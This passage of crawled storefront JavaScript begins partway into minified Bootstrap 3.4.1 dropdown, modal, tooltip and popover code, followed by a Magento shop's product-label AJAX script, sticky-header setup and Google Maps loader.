            t(e).on("click.bs.dropdown", this.toggle)
        };
        r.VERSION = "3.4.1", r.prototype.toggle = function (o) {
            var n = t(this);
            if (!n.is(".disabled, :disabled")) {
                var s = e(n), r = s.hasClass("open");
                if (i(), !r) {
                    "ontouchstart" in document.documentElement && !s.closest(".navbar-nav").length && t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click", i);
                    var a = {relatedTarget: this};
                    if (s.trigger(o = t.Event("show.bs.dropdown", a)), o.isDefaultPrevented()) return;
                    n.trigger("focus").attr("aria-expanded", "true"), s.toggleClass("open").trigger(t.Event("shown.bs.dropdown", a))
                }
                return !1
            }
        }, r.prototype.keydown = function (i) {
            if (/(38|40|27|32)/.test(i.which) && !/input|textarea/i.test(i.target.tagName)) {
                var o = t(this);
                if (i.preventDefault(), i.stopPropagation(), !o.is(".disabled, :disabled")) {
                    var n = e(o), r = n.hasClass("open");
                    if (!r && 27 != i.which || r && 27 == i.which) return 27 == i.which && n.find(s).trigger("focus"), o.trigger("click");
                    var a = " li:not(.disabled):visible a", l = n.find(".dropdown-menu" + a);
                    if (l.length) {
                        var d = l.index(i.target);
                        38 == i.which && d > 0 && d--, 40 == i.which && d < l.length - 1 && d++, ~d || (d = 0), l.eq(d).trigger("focus")
                    }
                }
            }
        };
        var a = t.fn.dropdown;
        t.fn.dropdown = o, t.fn.dropdown.Constructor = r, t.fn.dropdown.noConflict = function () {
            return t.fn.dropdown = a, this
        }, t(document).on("click.bs.dropdown.data-api", i).on("click.bs.dropdown.data-api", ".dropdown form", function (t) {
            t.stopPropagation()
        }).on("click.bs.dropdown.data-api", s, r.prototype.toggle).on("keydown.bs.dropdown.data-api", s, r.prototype.keydown).on("keydown.bs.dropdown.data-api", ".dropdown-menu", r.prototype.keydown)
    }(jQuery), +function (t) {
        "use strict";

        function e(e, o) {
            return this.each(function () {
                var n = t(this), s = n.data("bs.modal"),
                    r = t.extend({}, i.DEFAULTS, n.data(), "object" == typeof e && e);
                s || n.data("bs.modal", s = new i(this, r)), "string" == typeof e ? s[e](o) : r.show && s.show(o)
            })
        }

        var i = function (e, i) {
            this.options = i, this.$body = t(document.body), this.$element = t(e), this.$dialog = this.$element.find(".modal-dialog"), this.$backdrop = null, this.isShown = null, this.originalBodyPad = null, this.scrollbarWidth = 0, this.ignoreBackdropClick = !1, this.fixedContent = ".navbar-fixed-top, .navbar-fixed-bottom", this.options.remote && this.$element.find(".modal-content").load(this.options.remote, t.proxy(function () {
                this.$element.trigger("loaded.bs.modal")
            }, this))
        };
        i.VERSION = "3.4.1", i.TRANSITION_DURATION = 300, i.BACKDROP_TRANSITION_DURATION = 150, i.DEFAULTS = {
            backdrop: !0,
            keyboard: !0,
            show: !0
        }, i.prototype.toggle = function (t) {
            return this.isShown ? this.hide() : this.show(t)
        }, i.prototype.show = function (e) {
            var o = this, n = t.Event("show.bs.modal", {relatedTarget: e});
            this.$element.trigger(n), this.isShown || n.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.setScrollbar(), this.$body.addClass("modal-open"), this.escape(), this.resize(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', t.proxy(this.hide, this)), this.$dialog.on("mousedown.dismiss.bs.modal", function () {
                o.$element.one("mouseup.dismiss.bs.modal", function (e) {
                    t(e.target).is(o.$element) && (o.ignoreBackdropClick = !0)
                })
            }), this.backdrop(function () {
                var n = t.support.transition && o.$element.hasClass("fade");
                o.$element.parent().length || o.$element.appendTo(o.$body), o.$element.show().scrollTop(0), o.adjustDialog(), n && o.$element[0].offsetWidth, o.$element.addClass("in"), o.enforceFocus();
                var s = t.Event("shown.bs.modal", {relatedTarget: e});
                n ? o.$dialog.one("bsTransitionEnd", function () {
                    o.$element.trigger("focus").trigger(s)
                }).emulateTransitionEnd(i.TRANSITION_DURATION) : o.$element.trigger("focus").trigger(s)
            }))
        }, i.prototype.hide = function (e) {
            e && e.preventDefault(), e = t.Event("hide.bs.modal"), this.$element.trigger(e), this.isShown && !e.isDefaultPrevented() && (this.isShown = !1, this.escape(), this.resize(), t(document).off("focusin.bs.modal"), this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"), this.$dialog.off("mousedown.dismiss.bs.modal"), t.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", t.proxy(this.hideModal, this)).emulateTransitionEnd(i.TRANSITION_DURATION) : this.hideModal())
        }, i.prototype.enforceFocus = function () {
            t(document).off("focusin.bs.modal").on("focusin.bs.modal", t.proxy(function (t) {
                document === t.target || this.$element[0] === t.target || this.$element.has(t.target).length || this.$element.trigger("focus")
            }, this))
        }, i.prototype.escape = function () {
            this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", t.proxy(function (t) {
                27 == t.which && this.hide()
            }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal")
        }, i.prototype.resize = function () {
            this.isShown ? t(window).on("resize.bs.modal", t.proxy(this.handleUpdate, this)) : t(window).off("resize.bs.modal")
        }, i.prototype.hideModal = function () {
            var t = this;
            this.$element.hide(), this.backdrop(function () {
                t.$body.removeClass("modal-open"), t.resetAdjustments(), t.resetScrollbar(), t.$element.trigger("hidden.bs.modal")
            })
        }, i.prototype.removeBackdrop = function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        }, i.prototype.backdrop = function (e) {
            var o = this, n = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var s = t.support.transition && n;
                if (this.$backdrop = t(document.createElement("div")).addClass("modal-backdrop " + n).appendTo(this.$body), this.$element.on("click.dismiss.bs.modal", t.proxy(function (t) {
                    return this.ignoreBackdropClick ? void (this.ignoreBackdropClick = !1) : void (t.target === t.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus() : this.hide()))
                }, this)), s && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !e) return;
                s ? this.$backdrop.one("bsTransitionEnd", e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION) : e()
            } else if (!this.isShown && this.$backdrop) {
                this.$backdrop.removeClass("in");
                var r = function () {
                    o.removeBackdrop(), e && e()
                };
                t.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", r).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION) : r()
            } else e && e()
        }, i.prototype.handleUpdate = function () {
            this.adjustDialog()
        }, i.prototype.adjustDialog = function () {
            var t = this.$element[0].scrollHeight > document.documentElement.clientHeight;
            this.$element.css({
                paddingLeft: !this.bodyIsOverflowing && t ? this.scrollbarWidth : "",
                paddingRight: this.bodyIsOverflowing && !t ? this.scrollbarWidth : ""
            })
        }, i.prototype.resetAdjustments = function () {
            this.$element.css({paddingLeft: "", paddingRight: ""})
        }, i.prototype.checkScrollbar = function () {
            var t = window.innerWidth;
            if (!t) {
                var e = document.documentElement.getBoundingClientRect();
                t = e.right - Math.abs(e.left)
            }
            this.bodyIsOverflowing = document.body.clientWidth < t, this.scrollbarWidth = this.measureScrollbar()
        }, i.prototype.setScrollbar = function () {
            var e = parseInt(this.$body.css("padding-right") || 0, 10);
            this.originalBodyPad = document.body.style.paddingRight || "";
            var i = this.scrollbarWidth;
            this.bodyIsOverflowing && (this.$body.css("padding-right", e + i), t(this.fixedContent).each(function (e, o) {
                var n = o.style.paddingRight, s = t(o).css("padding-right");
                t(o).data("padding-right", n).css("padding-right", parseFloat(s) + i + "px")
            }))
        }, i.prototype.resetScrollbar = function () {
            this.$body.css("padding-right", this.originalBodyPad), t(this.fixedContent).each(function (e, i) {
                var o = t(i).data("padding-right");
                t(i).removeData("padding-right"), i.style.paddingRight = o ? o : ""
            })
        }, i.prototype.measureScrollbar = function () {
            var t = document.createElement("div");
            t.className = "modal-scrollbar-measure", this.$body.append(t);
            var e = t.offsetWidth - t.clientWidth;
            return this.$body[0].removeChild(t), e
        };
        var o = t.fn.modal;
        t.fn.modal = e, t.fn.modal.Constructor = i, t.fn.modal.noConflict = function () {
            return t.fn.modal = o, this
        }, t(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (i) {
            var o = t(this), n = o.attr("href"), s = o.attr("data-target") || n && n.replace(/.*(?=#[^\s]+$)/, ""),
                r = t(document).find(s),
                a = r.data("bs.modal") ? "toggle" : t.extend({remote: !/#/.test(n) && n}, r.data(), o.data());
            o.is("a") && i.preventDefault(), r.one("show.bs.modal", function (t) {
                t.isDefaultPrevented() || r.one("hidden.bs.modal", function () {
                    o.is(":visible") && o.trigger("focus")
                })
            }), e.call(r, a, this)
        })
    }(jQuery), +function (t) {
        "use strict";

        function e(e, i) {
            var o = e.nodeName.toLowerCase();
            if (-1 !== t.inArray(o, i)) return -1 !== t.inArray(o, s) ? Boolean(e.nodeValue.match(l) || e.nodeValue.match(d)) : !0;
            for (var n = t(i).filter(function (t, e) {
                return e instanceof RegExp
            }), r = 0, a = n.length; a > r; r++) if (o.match(n[r])) return !0;
            return !1
        }

        function i(i, o, n) {
            if (0 === i.length) return i;
            if (n && "function" == typeof n) return n(i);
            if (!document.implementation || !document.implementation.createHTMLDocument) return i;
            var s = document.implementation.createHTMLDocument("sanitization");
            s.body.innerHTML = i;
            for (var r = t.map(o, function (t, e) {
                return e
            }), a = t(s.body).find("*"), l = 0, d = a.length; d > l; l++) {
                var h = a[l], p = h.nodeName.toLowerCase();
                if (-1 !== t.inArray(p, r)) for (var c = t.map(h.attributes, function (t) {
                    return t
                }), u = [].concat(o["*"] || [], o[p] || []), f = 0, m = c.length; m > f; f++) e(c[f], u) || h.removeAttribute(c[f].nodeName); else h.parentNode.removeChild(h)
            }
            return s.body.innerHTML
        }

        function o(e) {
            return this.each(function () {
                var i = t(this), o = i.data("bs.tooltip"), n = "object" == typeof e && e;
                !o && /destroy|hide/.test(e) || (o || i.data("bs.tooltip", o = new h(this, n)), "string" == typeof e && o[e]())
            })
        }

        var n = ["sanitize", "whiteList", "sanitizeFn"],
            s = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
            r = /^aria-[\w-]*$/i, a = {
                "*": ["class", "dir", "id", "lang", "role", r],
                a: ["target", "href", "title", "rel"],
                area: [],
                b: [],
                br: [],
                col: [],
                code: [],
                div: [],
                em: [],
                hr: [],
                h1: [],
                h2: [],
                h3: [],
                h4: [],
                h5: [],
                h6: [],
                i: [],
                img: ["src", "alt", "title", "width", "height"],
                li: [],
                ol: [],
                p: [],
                pre: [],
                s: [],
                small: [],
                span: [],
                sub: [],
                sup: [],
                strong: [],
                u: [],
                ul: []
            }, l = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:\/?#]*(?:[\/?#]|$))/gi,
            d = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,
            h = function (t, e) {
                this.type = null, this.options = null, this.enabled = null, this.timeout = null, this.hoverState = null, this.$element = null, this.inState = null, this.init("tooltip", t, e)
            };
        h.VERSION = "3.4.1", h.TRANSITION_DURATION = 150, h.DEFAULTS = {
            animation: !0,
            placement: "top",
            selector: !1,
            template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
            trigger: "hover focus",
            title: "",
            delay: 0,
            html: !1,
            container: !1,
            viewport: {selector: "body", padding: 0},
            sanitize: !0,
            sanitizeFn: null,
            whiteList: a
        }, h.prototype.init = function (e, i, o) {
            if (this.enabled = !0, this.type = e, this.$element = t(i), this.options = this.getOptions(o), this.$viewport = this.options.viewport && t(document).find(t.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport), this.inState = {
                click: !1,
                hover: !1,
                focus: !1
            }, this.$element[0] instanceof document.constructor && !this.options.selector) throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!");
            for (var n = this.options.trigger.split(" "), s = n.length; s--;) {
                var r = n[s];
                if ("click" == r) this.$element.on("click." + this.type, this.options.selector, t.proxy(this.toggle, this)); else if ("manual" != r) {
                    var a = "hover" == r ? "mouseenter" : "focusin", l = "hover" == r ? "mouseleave" : "focusout";
                    this.$element.on(a + "." + this.type, this.options.selector, t.proxy(this.enter, this)), this.$element.on(l + "." + this.type, this.options.selector, t.proxy(this.leave, this))
                }
            }
            this.options.selector ? this._options = t.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        }, h.prototype.getDefaults = function () {
            return h.DEFAULTS
        }, h.prototype.getOptions = function (e) {
            var o = this.$element.data();
            for (var s in o) o.hasOwnProperty(s) && -1 !== t.inArray(s, n) && delete o[s];
            return e = t.extend({}, this.getDefaults(), o, e), e.delay && "number" == typeof e.delay && (e.delay = {
                show: e.delay,
                hide: e.delay
            }), e.sanitize && (e.template = i(e.template, e.whiteList, e.sanitizeFn)), e
        }, h.prototype.getDelegateOptions = function () {
            var e = {}, i = this.getDefaults();
            return this._options && t.each(this._options, function (t, o) {
                i[t] != o && (e[t] = o)
            }), e
        }, h.prototype.enter = function (e) {
            var i = e instanceof this.constructor ? e : t(e.currentTarget).data("bs." + this.type);
            return i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i)), e instanceof t.Event && (i.inState["focusin" == e.type ? "focus" : "hover"] = !0), i.tip().hasClass("in") || "in" == i.hoverState ? void (i.hoverState = "in") : (clearTimeout(i.timeout), i.hoverState = "in", i.options.delay && i.options.delay.show ? void (i.timeout = setTimeout(function () {
                "in" == i.hoverState && i.show()
            }, i.options.delay.show)) : i.show())
        }, h.prototype.isInStateTrue = function () {
            for (var t in this.inState) if (this.inState[t]) return !0;
            return !1
        }, h.prototype.leave = function (e) {
            var i = e instanceof this.constructor ? e : t(e.currentTarget).data("bs." + this.type);
            return i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i)), e instanceof t.Event && (i.inState["focusout" == e.type ? "focus" : "hover"] = !1), i.isInStateTrue() ? void 0 : (clearTimeout(i.timeout), i.hoverState = "out", i.options.delay && i.options.delay.hide ? void (i.timeout = setTimeout(function () {
                "out" == i.hoverState && i.hide()
            }, i.options.delay.hide)) : i.hide())
        }, h.prototype.show = function () {
            var e = t.Event("show.bs." + this.type);
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(e);
                var i = t.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
                if (e.isDefaultPrevented() || !i) return;
                var o = this, n = this.tip(), s = this.getUID(this.type);
                this.setContent(), n.attr("id", s), this.$element.attr("aria-describedby", s), this.options.animation && n.addClass("fade");
                var r = "function" == typeof this.options.placement ? this.options.placement.call(this, n[0], this.$element[0]) : this.options.placement,
                    a = /\s?auto?\s?/i, l = a.test(r);
                l && (r = r.replace(a, "") || "top"), n.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }).addClass(r).data("bs." + this.type, this), this.options.container ? n.appendTo(t(document).find(this.options.container)) : n.insertAfter(this.$element), this.$element.trigger("inserted.bs." + this.type);
                var d = this.getPosition(), p = n[0].offsetWidth, c = n[0].offsetHeight;
                if (l) {
                    var u = r, f = this.getPosition(this.$viewport);
                    r = "bottom" == r && d.bottom + c > f.bottom ? "top" : "top" == r && d.top - c < f.top ? "bottom" : "right" == r && d.right + p > f.width ? "left" : "left" == r && d.left - p < f.left ? "right" : r, n.removeClass(u).addClass(r)
                }
                var m = this.getCalculatedOffset(r, d, p, c);
                this.applyPlacement(m, r);
                var g = function () {
                    var t = o.hoverState;
                    o.$element.trigger("shown.bs." + o.type), o.hoverState = null, "out" == t && o.leave(o)
                };
                t.support.transition && this.$tip.hasClass("fade") ? n.one("bsTransitionEnd", g).emulateTransitionEnd(h.TRANSITION_DURATION) : g()
            }
        }, h.prototype.applyPlacement = function (e, i) {
            var o = this.tip(), n = o[0].offsetWidth, s = o[0].offsetHeight, r = parseInt(o.css("margin-top"), 10),
                a = parseInt(o.css("margin-left"), 10);
            isNaN(r) && (r = 0), isNaN(a) && (a = 0), e.top += r, e.left += a, t.offset.setOffset(o[0], t.extend({
                using: function (t) {
                    o.css({top: Math.round(t.top), left: Math.round(t.left)})
                }
            }, e), 0), o.addClass("in");
            var l = o[0].offsetWidth, d = o[0].offsetHeight;
            "top" == i && d != s && (e.top = e.top + s - d);
            var h = this.getViewportAdjustedDelta(i, e, l, d);
            h.left ? e.left += h.left : e.top += h.top;
            var p = /top|bottom/.test(i), c = p ? 2 * h.left - n + l : 2 * h.top - s + d,
                u = p ? "offsetWidth" : "offsetHeight";
            o.offset(e), this.replaceArrow(c, o[0][u], p)
        }, h.prototype.replaceArrow = function (t, e, i) {
            this.arrow().css(i ? "left" : "top", 50 * (1 - t / e) + "%").css(i ? "top" : "left", "")
        }, h.prototype.setContent = function () {
            var t = this.tip(), e = this.getTitle();
            this.options.html ? (this.options.sanitize && (e = i(e, this.options.whiteList, this.options.sanitizeFn)), t.find(".tooltip-inner").html(e)) : t.find(".tooltip-inner").text(e), t.removeClass("fade in top bottom left right")
        }, h.prototype.hide = function (e) {
            function i() {
                "in" != o.hoverState && n.detach(), o.$element && o.$element.removeAttr("aria-describedby").trigger("hidden.bs." + o.type), e && e()
            }

            var o = this, n = t(this.$tip), s = t.Event("hide.bs." + this.type);
            return this.$element.trigger(s), s.isDefaultPrevented() ? void 0 : (n.removeClass("in"), t.support.transition && n.hasClass("fade") ? n.one("bsTransitionEnd", i).emulateTransitionEnd(h.TRANSITION_DURATION) : i(), this.hoverState = null, this)
        }, h.prototype.fixTitle = function () {
            var t = this.$element;
            (t.attr("title") || "string" != typeof t.attr("data-original-title")) && t.attr("data-original-title", t.attr("title") || "").attr("title", "")
        }, h.prototype.hasContent = function () {
            return this.getTitle()
        }, h.prototype.getPosition = function (e) {
            e = e || this.$element;
            var i = e[0], o = "BODY" == i.tagName, n = i.getBoundingClientRect();
            null == n.width && (n = t.extend({}, n, {width: n.right - n.left, height: n.bottom - n.top}));
            var s = window.SVGElement && i instanceof window.SVGElement,
                r = o ? {top: 0, left: 0} : s ? null : e.offset(),
                a = {scroll: o ? document.documentElement.scrollTop || document.body.scrollTop : e.scrollTop()},
                l = o ? {width: t(window).width(), height: t(window).height()} : null;
            return t.extend({}, n, a, l, r)
        }, h.prototype.getCalculatedOffset = function (t, e, i, o) {
            return "bottom" == t ? {
                top: e.top + e.height,
                left: e.left + e.width / 2 - i / 2
            } : "top" == t ? {
                top: e.top - o,
                left: e.left + e.width / 2 - i / 2
            } : "left" == t ? {
                top: e.top + e.height / 2 - o / 2,
                left: e.left - i
            } : {top: e.top + e.height / 2 - o / 2, left: e.left + e.width}
        }, h.prototype.getViewportAdjustedDelta = function (t, e, i, o) {
            var n = {top: 0, left: 0};
            if (!this.$viewport) return n;
            var s = this.options.viewport && this.options.viewport.padding || 0, r = this.getPosition(this.$viewport);
            if (/right|left/.test(t)) {
                var a = e.top - s - r.scroll, l = e.top + s - r.scroll + o;
                a < r.top ? n.top = r.top - a : l > r.top + r.height && (n.top = r.top + r.height - l)
            } else {
                var d = e.left - s, h = e.left + s + i;
                d < r.left ? n.left = r.left - d : h > r.right && (n.left = r.left + r.width - h)
            }
            return n
        }, h.prototype.getTitle = function () {
            var t, e = this.$element, i = this.options;
            return t = e.attr("data-original-title") || ("function" == typeof i.title ? i.title.call(e[0]) : i.title)
        }, h.prototype.getUID = function (t) {
            do t += ~~(1e6 * Math.random()); while (document.getElementById(t));
            return t
        }, h.prototype.tip = function () {
            if (!this.$tip && (this.$tip = t(this.options.template), 1 != this.$tip.length)) throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!");
            return this.$tip
        }, h.prototype.arrow = function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        }, h.prototype.enable = function () {
            this.enabled = !0
        }, h.prototype.disable = function () {
            this.enabled = !1
        }, h.prototype.toggleEnabled = function () {
            this.enabled = !this.enabled
        }, h.prototype.toggle = function (e) {
            var i = this;
            e && (i = t(e.currentTarget).data("bs." + this.type), i || (i = new this.constructor(e.currentTarget, this.getDelegateOptions()), t(e.currentTarget).data("bs." + this.type, i))), e ? (i.inState.click = !i.inState.click, i.isInStateTrue() ? i.enter(i) : i.leave(i)) : i.tip().hasClass("in") ? i.leave(i) : i.enter(i)
        }, h.prototype.destroy = function () {
            var t = this;
            clearTimeout(this.timeout), this.hide(function () {
                t.$element.off("." + t.type).removeData("bs." + t.type), t.$tip && t.$tip.detach(), t.$tip = null, t.$arrow = null, t.$viewport = null, t.$element = null
            })
        }, h.prototype.sanitizeHtml = function (t) {
            return i(t, this.options.whiteList, this.options.sanitizeFn)
        };
        var p = t.fn.tooltip;
        t.fn.tooltip = o, t.fn.tooltip.Constructor = h, t.fn.tooltip.noConflict = function () {
            return t.fn.tooltip = p, this
        }
    }(jQuery), +function (t) {
        "use strict";

        function e(e) {
            return this.each(function () {
                var o = t(this), n = o.data("bs.popover"), s = "object" == typeof e && e;
                !n && /destroy|hide/.test(e) || (n || o.data("bs.popover", n = new i(this, s)), "string" == typeof e && n[e]())
            })
        }

        var i = function (t, e) {
            this.init("popover", t, e)
        };
        if (!t.fn.tooltip) throw new Error("Popover requires tooltip.js");
        i.VERSION = "3.4.1", i.DEFAULTS = t.extend({}, t.fn.tooltip.Constructor.DEFAULTS, {
            placement: "right",
            trigger: "click",
            content: "",
            template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
        }), i.prototype = t.extend({}, t.fn.tooltip.Constructor.prototype), i.prototype.constructor = i, i.prototype.getDefaults = function () {
            return i.DEFAULTS
        }, i.prototype.setContent = function () {
            var t = this.tip(), e = this.getTitle(), i = this.getContent();
            if (this.options.html) {
                var o = typeof i;
                this.options.sanitize && (e = this.sanitizeHtml(e), "string" === o && (i = this.sanitizeHtml(i))), t.find(".popover-title").html(e), t.find(".popover-content").children().detach().end()["string" === o ? "html" : "append"](i)
            } else t.find(".popover-title").text(e), t.find(".popover-content").children().detach().end().text(i);
            t.removeClass("fade top bottom left right in"), t.find(".popover-title").html() || t.find(".popover-title").hide()
        }, i.prototype.hasContent = function () {
            return this.getTitle() || this.getContent()
        }, i.prototype.getContent = function () {
            var t = this.$element, e = this.options;
            return t.attr("data-content") || ("function" == typeof e.content ? e.content.call(t[0]) : e.content)
        }, i.prototype.arrow = function () {
            return this.$arrow = this.$arrow || this.tip().find(".arrow")
        };
        var o = t.fn.popover;
        t.fn.popover = e, t.fn.popover.Constructor = i, t.fn.popover.noConflict = function () {
            return t.fn.popover = o, this
        }
    }(jQuery), +function (t) {
        "use strict";

        function e() {
            var t = document.createElement("bootstrap"), e = {
                WebkitTransition: "webkitTransitionEnd",
                MozTransition: "transitionend",
                OTransition: "oTransitionEnd otransitionend",
                transition: "transitionend"
            };
            for (var i in e) if (void 0 !== t.style[i]) return {end: e[i]};
            return !1
        }

        t.fn.emulateTransitionEnd = function (e) {
            var i = !1, o = this;
            t(this).one("bsTransitionEnd", function () {
                i = !0
            });
            var n = function () {
                i || t(o).trigger(t.support.transition.end)
            };
            return setTimeout(n, e), this
        }, t(function () {
            t.support.transition = e(), t.support.transition && (t.event.special.bsTransitionEnd = {
                bindType: t.support.transition.end,
                delegateType: t.support.transition.end,
                handle: function (e) {
                    return t(e.target).is(this) ? e.handleObj.handler.apply(this, arguments) : void 0
                }
            })
        })
    }(jQuery);
});

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_SwissupProLabels/js/xcons_prolabels.js
body_size: 669
content:
require(['jquery'],function($){

    document.addEventListener('price_updated', function (event) {
        let productsIds = [];
        $(".products-grid .product-item").each(function () {
            let type = $('input[name="type_product"]', $(this)).val();
            let sku = $('input[name="sku"]', $(this)).val();
            let store_code = $(this).find('[name="store_code"]').val();
            if (type == 'simple' && sku && store_code && store_code != 'no-vendor') {
                productsIds.push({productSku: sku, vendor: store_code});
            }
        });
        if($(".products-grid .product-item").length > 0){
            showLabels(productsIds,'category');
        }
    });
    document.addEventListener('algolia_product_updated', function (event) {
        let productsIds = [];
        $("#instant-search-results-container .product-item-info").each(function () {
            let sku = $('input[name="sku"]', $(this)).val();
            let store_code = $(this).find('[name="store_code"]').val();
            if ( sku && store_code && store_code != 'no-vendor' && !$(this).find(".prolabel").length) {
                productsIds.push({productSku: sku, vendor: store_code});
            }
        });
        showLabels(productsIds,'algolia')
    });
    $( document ).ready(function (){
       let product_view = $("body.catalog-product-view.page-products");
       if(product_view.length){
           let productsIds = [];
           let sku = $('#product_addtocart_form1').data('product-sku');
           let store_code = $('#product_addtocart_form1').find('[name="store_code"]').val();
           if ( sku && store_code && store_code != 'no-vendor') {
               productsIds.push({productSku: sku, vendor: store_code});
            }
           showLabels(productsIds,'product');
       }
    });

    function showLabels(productsIds, mode){
        let modeSend = mode;
        if(!mode){
            modeSend = 'category';
        }
        if(mode =='algolia'){
            modeSend = 'category';
        }
        if(productsIds.length){
            let base_url = window.location.origin;
            $.ajax({
                url: base_url + "/xprolabels/labels/labels",
                type: "POST",
                data: { products: productsIds, mode : modeSend },
                async: true,
                showLoader: true,
                success: function (data) {
                    if(mode=='product'){
                        $.each(JSON.parse(data['products']), function(index, value) {
                                $(".gallery-placeholder").prepend(value[$('#product_addtocart_form1').find('[name="store_code"]').val()]);
                        });
                    }else if(mode=='algolia'){
                        $.each(JSON.parse(data['products']), function(index, value) {
                            let product = $('#instant-search-results-container .product-item-info input[value="'+index+'"]').closest(".product-item-info");
                            let vendor = $(product).find('[name="store_code"]').val();
                            if (vendor in value){
                                $(product).find('.result-thumbnail').prepend(value[vendor]);
                            }
                        });
                    }else{
                        $.each(JSON.parse(data['products']), function(index, value) {
                            let product = $('.products-grid .product-item input[value="'+index+'"]').closest(".product-item");
                            let vendor = $(product).find('[name="store_code"]').val();
                            if (vendor in value){
                                $(product).find('.product-image-wrapper').prepend(value[vendor]);
                            }
                        });
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            });
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/argento-theme.js
body_size: 397
content:
define([
    'jquery',
    'argentoSticky',
    'domReady!'
], function ($) {
    'use strict';

    //jscs:disable requireCamelCaseOrUpperCaseIdentifiers
    $('.header.wrapper').argentoSticky({
        media: '(min-width: 768px) and (min-height: 600px)',
        parent: $('.page-wrapper'),
        inner_scrolling: false,
        bottoming: false
    });
    //jscs:enable requireCamelCaseOrUpperCaseIdentifiers
    $(document.body).on('dimensionsChanged easytabs:contentLoaded', function () {
        $(document.body).trigger('sticky_kit:recalc');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_GoogleMapsAddress/js/init.js
body_size: 464
content:
/*
 * Copyright (c) 2020. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 * See LICENSE file for more details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    var maps = $.Deferred(),
        auth = $.Deferred(),
        url = 'https://maps.googleapis.com/maps/api/js?',
        oldGmAuthFailure;

    window.gMapsLoaded = function () {
        maps.resolve(google.maps);
    };

    function authFailure() {
        auth.reject();
    }

    //jscs:disable requireCamelCaseOrUpperCaseIdentifiers
    if (window.gm_authFailure)  {
        oldGmAuthFailure = window.gm_authFailure;

        window.gm_authFailure = function () {
            authFailure();
            Array.prototype.unshift.call(arguments);
            oldGmAuthFailure.apply(this, arguments);
        };
    } else {
        window.gm_authFailure = authFailure;
    }
    //jscs:enable requireCamelCaseOrUpperCaseIdentifiers

    return {
        init: function (apiKey, locale) {
            if(window.googleMapsInit){
                return maps.promise();
            }
            var params = [
                'key=' + apiKey,
                'language=' + locale,
                'libraries=places',
                'callback=gMapsLoaded'
            ].join('&');

            if (!apiKey) {
                maps.reject();
            }

            require([url + params], function () {
                var event = new Event('google_maps_loaded');
                document.dispatchEvent(event);

            }, function () {
                maps.reject();
            });
            window.googleMapsInit = true;
            return maps.promise();
        },

        auth: function () {
            return auth.promise();
        }
    };
});
